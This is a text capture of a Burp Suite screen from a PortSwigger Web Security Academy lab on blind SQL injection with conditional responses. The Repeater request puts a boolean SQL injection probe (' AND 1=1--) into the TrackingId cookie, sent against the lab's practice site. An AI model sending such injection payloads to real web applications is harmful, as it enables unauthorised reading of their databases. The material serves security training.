 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a0d005d0436337e803176a400a300a6.web-security-academy.net
3 Cookie: TrackingId=eYmo4xtAxaJtuz4h' AND 1=1--; session=
rlfpUrtFKfLKePTxAjYaabQS59GxyOm6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0d005d0436337e803176a400a300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 5,519 bytes | 275 millis
Event log (3) All issues (34) Memory: 215.8MB